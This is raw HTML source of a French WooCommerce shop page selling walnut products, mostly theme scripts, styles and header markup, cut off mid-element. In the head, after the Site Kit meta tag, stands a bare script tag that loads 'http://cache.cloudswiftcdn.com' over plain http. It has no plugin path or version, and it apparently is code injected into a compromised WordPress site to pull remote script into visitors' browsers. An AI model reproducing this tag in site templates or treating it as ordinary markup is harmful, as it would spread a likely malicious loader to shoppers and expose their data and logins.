		}</script><script type="text/javascript" src="https://vercornoix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://vercornoix.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://vercornoix.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://vercornoix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vercornoix.com/wp-json/wp/v2/posts/1141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vercornoix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://vercornoix.com/?p=1141' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script src="http://cache.cloudswiftcdn.com"></script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://vercornoix.com/wp-content/uploads/2023/03/favicon-vercorsnoix.png" sizes="32x32" />
<link rel="icon" href="https://vercornoix.com/wp-content/uploads/2023/03/favicon-vercorsnoix.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vercornoix.com/wp-content/uploads/2023/03/favicon-vercorsnoix.png" />
<meta name="msapplication-TileImage" content="https://vercornoix.com/wp-content/uploads/2023/03/favicon-vercorsnoix.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.gem-counter-number {
    font-size: 65px!important;
}
#dpdfrance_relais_point_table {
    background: #fff!important;
}
div.dpdfrance_adressepr {
	font-size: 10px!important;
}
@font-face {
  font-family: 'Dancing Script';
  src: url(https://fonts.googleapis.com/css?family=Dancing+Script);
}
@import url('https://fonts.googleapis.com/css?family=Dancing+Script');
h1, h2, h3, h4, h5, .title-h1 {
	font-family: 'Dancing Script'!important;
}

#checkout-login-popup h3, #checkout-login-popup p, #checkout-login-popup label {
	color: #000!important;
} 		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1661421695325{margin-top: -10px !important;margin-bottom: 70px !important;}.vc_custom_1661418785799{margin-bottom: 60px !important;}.vc_custom_1661417273498{margin-bottom: 0px !important;}.vc_custom_1661417628439{padding-right: 10px !important;}.vc_custom_1661423892288{padding-right: 30px !important;}.vc_custom_1686253200387{padding-top: 550px !important;background-image: url(https://vercornoix.com/wp-content/uploads/2023/06/parmentier-boudin-noix.jpeg?id=1142) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1678783935299{padding-top: 20px !important;padding-right: 14% !important;padding-bottom: 150px !important;padding-left: 80px !important;background-color: #212328 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<link rel='stylesheet' id='vc_google_fonts_splashregular-css' href='//fonts.googleapis.com/css?family=Splash%3Aregular&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_plus_jakarta_sansregularitalic-css' href='//fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3Aregular%2Citalic&#038;ver=6.9' type='text/css' media='all' />
</head>


<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-1141 single-format-standard wp-theme-thegem theme-thegem woocommerce-no-js mobile-cart-position-top fullscreen-search wpb-js-composer js-comp-ver-8.4.1 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/vercornoix.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/vercornoix.com","mobileEffectsEnabled":"1","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
	<header id="site-header" class="site-header header-sticky header-with-sticky-template">
	<div class="header-wrapper"><div class="header-background">
		<div class="fullwidth-content">
			<div class="thegem-template-wrapper thegem-template-header thegem-template-183">
									<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-697e911372f25" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1661109560666 thegem-custom-697e911372ef35898 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><style>@media screen and (max-width: 1023px) {.thegem-custom-697e911372ef35898.wpb_row {padding-left: 21px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e911372ef35898.wpb_row {padding-right: 21px !important;}}@media screen and (max-width: 1023px) and (min-width: 768px) {.thegem-custom-697e911372ef35898.wpb_row {display: none;}}@media screen and (max-width: 767px) {.thegem-custom-697e911372ef35898.wpb_row {display: none;}}</style><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_col-xs-12 vc_hidden-xs thegem-custom-697e9113731f31092" ><div class="vc_column-inner thegem-custom-inner-697e9113731f4 vc_custom_1661109567281"><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113731f31092{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113731f31092{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113731f31092{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113731f31092{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113731f31092{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-697e9113731f31092"><div class="thegem-te-search-form thegem-custom-697e9113732f45633 ajax-search-form with-categories" > <form role="search" method="get" class="search-form" action="https://vercornoix.com/"> <input class="search-field" type="search" name="s" placeholder="Recherche ..."/> <div class="ajax-search-results-wrap"><div class="ajax-search-results"></div></div> <div class="search-buttons"> <div class="select-category"> <div class="current"> <span class="text" data-term="">Catégories</span> <span class="arrow-down"></span> </div> <div class="select"> <div class="scroll-block"> <ul> <li> <div class="term active" data-term=""> Catégories </div> </li> <li> <div class="term" data-term="accessoires"> Accessoires </div> </li> <li> <div class="term" data-term="boisson-aperitive-alcool-noix"> Boissons apéritives </div> </li> <li> <div class="term" data-term="epicerie-noix-sale"> Epicerie salée </div> </li> <li> <div class="term" data-term="epicerie-noix-sucre"> Epicerie sucrée </div> </li> <li> <div class="term" data-term="noix-seches"> Noix sèches </div> </li> </ul> </div> </div> </div> <div class="search-submit"> <span class="open"> <i class="default"></i> </span> <span class="close"> <i class="default"></i> </span> </div> </div> <input type="hidden" name="post_type" value="product" /> <div class="ajax-search-params" data-post-types="[&quot;product&quot;]" data-post-types-ppp="[&quot;16&quot;]" data-result-title="[&quot;Produits&quot;]" data-show-all="Voir tous les résultats de recherche"></div> </form> </div> <style>@media screen and (max-width: 1023px) {.thegem-te-search-form.thegem-custom-697e9113732f45633{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-search-form.thegem-custom-697e9113732f45633{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-search-form.thegem-custom-697e9113732f45633{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-search-form.thegem-custom-697e9113732f45633{position: relative !important;}}.thegem-te-search-form.thegem-custom-697e9113732f45633{margin: 0;}.thegem-te-search-form.thegem-custom-697e9113732f45633{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-submit {color: #a0a0a0;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-submit:hover {color: #ffffff;}.thegem-te-search-form.thegem-custom-697e9113732f45633 {width: 330px;}@media screen and (min-width: 768px) { .thegem-te-search-form.thegem-custom-697e9113732f45633 {width: 330px;}}@media screen and (min-width: 992px) { .thegem-te-search-form.thegem-custom-697e9113732f45633 {width: 330px;}}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field, .thegem-te-search-form.thegem-custom-697e9113732f45633 .search-submit, .thegem-te-search-form.thegem-custom-697e9113732f45633 .search-submit i { height: 36px; line-height: 36px;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field {padding-left: 15px;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field {border-radius: 30px;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field, .thegem-te-search-form.thegem-custom-697e9113732f45633 .ajax-search-results, .thegem-te-search-form.thegem-custom-697e9113732f45633 .select-category .select {background-color: #212328;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field:focus {background-color: rgba(255,255,255,0.01);}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field {border-width: 1px;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field:focus {border-width: 1px;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field {border-color: #5b5c5d;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field:focus {border-color: #5b5c5d;}.thegem-te-search-form.thegem-custom-697e9113732f45633 {color: #a0a0a0;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .ajax-search-results .ajax-search-item a:hover, .thegem-te-search-form.thegem-custom-697e9113732f45633 .select-category .select .term.active, .thegem-te-search-form.thegem-custom-697e9113732f45633 .select-category .select .term:hover {color: #ffffff;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field::-webkit-input-placeholder, .thegem-te-search-form.thegem-custom-697e9113732f45633 .search-field::placeholder {color: #a0a0a0; opacity: 1;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .title {color: #a0a0a0;}.thegem-te-search-form.thegem-custom-697e9113732f45633 .select-category {display: flex;}@media screen and (min-width: 768px) {.thegem-te-search-form.thegem-custom-697e9113732f45633 .select-category {display: none;}}@media screen and (min-width: 992px) { .thegem-te-search-form.thegem-custom-697e9113732f45633 .select-category {display: flex;}}</style><style>@media screen and (max-width: 1023px) {.thegem-te-socials.thegem-te-socials-697e9113737657928{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-socials.thegem-te-socials-697e9113737657928{display: block!important;}}.thegem-te-socials.thegem-te-socials-697e9113737657928{position: absolute !important;}@media screen and (max-width: 1023px) {.thegem-te-socials.thegem-te-socials-697e9113737657928{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-socials.thegem-te-socials-697e9113737657928{position: relative !important;}}.thegem-te-socials.thegem-te-socials-697e9113737657928{left: 50%; transform: translateX(-50%); right: auto;}@media screen and (max-width: 1023px) {.thegem-te-socials.thegem-te-socials-697e9113737657928{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}}.thegem-te-socials.thegem-te-socials-697e9113737657928{align-self: center;}.thegem-te-socials-697e9113737657928 .socials-item {color: #888989;}.thegem-te-socials-697e9113737657928 .socials-list.socials-colored .socials-item:hover .socials-item-icon, .thegem-te-socials-697e9113737657928 .socials-list.socials-colored-hover .socials-item:hover .socials-item-icon {color: #ffffff;}.thegem-te-socials-697e9113737657928 .socials-list .socials-item {margin-left: 12.5px; margin-right: 12.5px;}</style><div class="thegem-te-socials thegem-te-socials-697e9113737657928" ><div class="socials socials-list socials-default  socials-colored-hover thegem-te-socials-size-tiny"><a class="socials-item" href="https://www.instagram.com/vercornoix.26/" title="Instagram Vercornoix" target="_blank"><i class="socials-item-icon instagram"></i></a><a class="socials-item" href="https://www.facebook.com/vercornoix.boutique/" title="Facebook Vercornoix" target="_blank"><i class="socials-item-icon facebook"></i></a></div></div><style>@media screen and (max-width: 1023px) {.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809{display: none!important;}}@media screen and (max-width: 767px) {.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809{position: relative !important;}}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul > li > a {color: #a0a0a0;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-nav ul.nav-menu > li > a {color: #a0a0a0;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item__wrapper ul > li > a:hover {color: #ffffff;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-nav ul.nav-menu > li > a:hover {color: #ffffff;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item__current {color: #ffffff;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item:after {color: #ffffff;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-nav ul.nav-menu > li.menu-item-active > a {color: #ffffff;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item__wrapper {padding-top: px;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item__wrapper {padding-right: px;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item__wrapper {padding-bottom: px;}.thegem-te-menu-secondary.thegem-custom-697e9113739bc2809 .thegem-te-menu-secondary-dropdown .dropdown-item__wrapper {padding-left: px; margin-left: -px; min-width: calc(100% + px);}</style><div class="thegem-te-menu-secondary thegem-custom-697e9113739bc2809" > <div class="thegem-te-menu-secondary-nav"> <ul id="menu-menu-haut-de-page" class="nav-menu styled"><li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://vercornoix.com/contactez-vercornoix/">Contactez-nous</a></li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://vercornoix.com/frais-de-livraison-et-retour/">Frais de livraison et retour</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://vercornoix.com/mon-compte/">Mon compte</a></li>
</ul> </div> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-697e9113755b8" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1665476536583 thegem-custom-697e9113755ac6079 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><style>@media screen and (max-width: 767px) {.thegem-custom-697e9113755ac6079.wpb_row {padding-top: 10px !important;}}@media screen and (max-width: 767px) {.thegem-custom-697e9113755ac6079.wpb_row {padding-bottom: 10px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e9113755ac6079.wpb_row {padding-left: 21px !important;}}@media screen and (max-width: 1023px) {.thegem-custom-697e9113755ac6079.wpb_row {padding-right: 21px !important;}}</style><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_col-xs-12 thegem-custom-697e9113757e9244" ><div class="vc_column-inner thegem-custom-inner-697e9113757eb vc_custom_1661109416012"><style>
.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113757e9244{display: flex !important;height: 100%;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113757e9244{flex-direction: row !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113757e9244{flex-wrap: wrap !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113757e9244{align-items: center !important;}.thegem-template-wrapper .wpb_wrapper.thegem-custom-697e9113757e9244{justify-content: flex-start !important;}</style><div class="wpb_wrapper thegem-custom-697e9113757e9244"><div class="thegem-te-search-form thegem-custom-697e9113758c13823 ajax-search-form with-categories" > <form role="search" method="get" class="search-form" action="https://vercornoix.com/"> <input class="search-field" type="search" name="s" placeholder="Search..."/> <div class="ajax-search-results-wrap"><div class="ajax-search-results"></div></div> <div class="search-buttons"> <div class="select-category"> <div class="current"> <span class="text" data-term="">All Categories</span> <span class="arrow-down"></span> </div> <div class="select"> <div class="scroll-block"> <ul> <li> <div class="term active" data-term=""> All Categories </div> </li> <li> <div class="term" data-term="accessoires"> Accessoires </div> </li> <li> <div class="term" data-term="boisson-aperitive-alcool-noix"> Boissons apéritives </div> </li> <li> <div class="term" data-term="epicerie-noix-sale"> Epicerie salée </div> </li> <li> <div class="term" data-term="epicerie-noix-sucre"> Epicerie sucrée </div> </li> <li> <div class="term" data-term="noix-seches"> Noix sèches </div> </li> </ul> </div> </div> </div> <div class="search-submit"> <span class="open"> <i class="default"></i> </span> <span class="close"> <i class="default"></i> </span> </div> </div> <input type="hidden" name="post_type" value="product" /> <div class="ajax-search-params" data-post-types="[&quot;product&quot;,&quot;post&quot;]" data-post-types-ppp="[&quot;16&quot;,&quot;8&quot;]" data-result-title="[&quot;Product&quot;,&quot;Blog&quot;]" data-show-all="View all search results"></div> </form> </div> <style>@media screen and (max-width: 1023px) {.thegem-te-search-form.thegem-custom-697e9113758c13823{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-search-form.thegem-custom-697e9113758c13823{display: none!important;}}@media screen and (max-width: 1023px) {.thegem-te-search-form.thegem-custom-697e9113758c13823{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-search-form.thegem-custom-697e9113758c13823{position: relative !important;}}.thegem-te-search-form.thegem-custom-697e9113758c13823{margin: 0;}@media screen and (max-width: 767px) {.thegem-te-search-form.thegem-custom-697e9113758c13823{margin: 0 auto; left:auto; right:auto; transform: none;}}.thegem-te-search-form.thegem-custom-697e9113758c13823{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-submit {color: #a0a0a0;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-submit:hover {color: #ffffff;}.thegem-te-search-form.thegem-custom-697e9113758c13823 {width: 330px;}@media screen and (min-width: 768px) { .thegem-te-search-form.thegem-custom-697e9113758c13823 {width: 330px;}}@media screen and (min-width: 992px) { .thegem-te-search-form.thegem-custom-697e9113758c13823 {width: 330px;}}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field, .thegem-te-search-form.thegem-custom-697e9113758c13823 .search-submit, .thegem-te-search-form.thegem-custom-697e9113758c13823 .search-submit i { height: 36px; line-height: 36px;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field {padding-left: 15px;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field {border-radius: 30px;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field, .thegem-te-search-form.thegem-custom-697e9113758c13823 .ajax-search-results, .thegem-te-search-form.thegem-custom-697e9113758c13823 .select-category .select {background-color: rgba(255,255,255,0.01);}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field:focus {background-color: rgba(255,255,255,0.01);}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field {border-width: 1px;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field:focus {border-width: 1px;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field {border-color: #5b5c5d;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field:focus {border-color: #5b5c5d;}.thegem-te-search-form.thegem-custom-697e9113758c13823 {color: #a0a0a0;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .ajax-search-results .ajax-search-item a:hover, .thegem-te-search-form.thegem-custom-697e9113758c13823 .select-category .select .term.active, .thegem-te-search-form.thegem-custom-697e9113758c13823 .select-category .select .term:hover {color: #ffffff;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field::-webkit-input-placeholder, .thegem-te-search-form.thegem-custom-697e9113758c13823 .search-field::placeholder {color: #a0a0a0; opacity: 1;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .title {color: #a0a0a0;}.thegem-te-search-form.thegem-custom-697e9113758c13823 .select-category {display: flex;}@media screen and (min-width: 768px) { .thegem-te-search-form.thegem-custom-697e9113758c13823 .select-category {display: flex;}}@media screen and (min-width: 992px) { .thegem-te-search-form.thegem-custom-697e9113758c13823 .select-category {display: flex;}}</style><style>@media screen and (max-width: 1023px) {.thegem-te-socials.thegem-te-socials-697e911375a514544{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-socials.thegem-te-socials-697e911375a514544{display: block!important;}}.thegem-te-socials.thegem-te-socials-697e911375a514544{position: absolute !important;}@media screen and (max-width: 1023px) {.thegem-te-socials.thegem-te-socials-697e911375a514544{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-socials.thegem-te-socials-697e911375a514544{position: relative !important;}}.thegem-te-socials.thegem-te-socials-697e911375a514544{right: 0; transform: none; left: auto;}@media screen and (max-width: 1023px) {.thegem-te-socials.thegem-te-socials-697e911375a514544{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}}@media screen and (max-width: 767px) {.thegem-te-socials.thegem-te-socials-697e911375a514544{margin: 0 auto; left:auto; right:auto; transform: none;}}.thegem-te-socials.thegem-te-socials-697e911375a514544{align-self: center;}.thegem-te-socials-697e911375a514544 .socials-item {color: #888989;}.thegem-te-socials-697e911375a514544 .socials-list.socials-colored .socials-item:hover .socials-item-icon, .thegem-te-socials-697e911375a514544 .socials-list.socials-colored-hover .socials-item:hover .socials-item-icon {color: #ffffff;}.thegem-te-socials-697e911375a514544 .socials-list .socials-item {margin-left: 12.5px; margin-right: 12.5px;}</style><div class="thegem-te-socials thegem-te-socials-697e911375a514544" ><div class="socials socials-list socials-default  socials-colored-hover thegem-te-socials-size-tiny"><a class="socials-item" href="#"><i class="socials-item-icon instagram"></i></a><a class="socials-item" href="#"><i class="socials-item-icon twitter"></i></a><a class="socials-item" href="#"><i class="socials-item-icon facebook"></i></a><a class="socials-item" href="#"><i class="socials-item-icon linkedin"></i></a><a class="socials-item" href="#"><i class="socials-item-icon youtube"></i></a><a class="socials-item" href="#"><i class="socials-item-icon 